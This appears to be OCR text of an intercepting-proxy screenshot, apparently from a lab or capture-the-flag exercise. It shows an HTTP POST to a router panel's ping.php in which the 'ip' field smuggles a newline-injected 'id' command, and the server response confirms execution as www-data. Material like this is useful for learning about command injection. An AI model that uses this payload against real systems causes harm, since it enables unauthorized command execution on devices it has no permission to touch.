 Request
Pretty Raw Hex
\n
1 POST /myrouterpanel/ping.php HTTP/1.1
2 Host: 10.10.231.238
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 17
9 Origin: http://10.10.231.238
10 Connection: keep-alive
11 Referer: http://10.10.231.238/myrouterpanel/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=%0a id&submit=
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Jul 2025 11:23:37 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 65
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 <pre>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
10 </pre>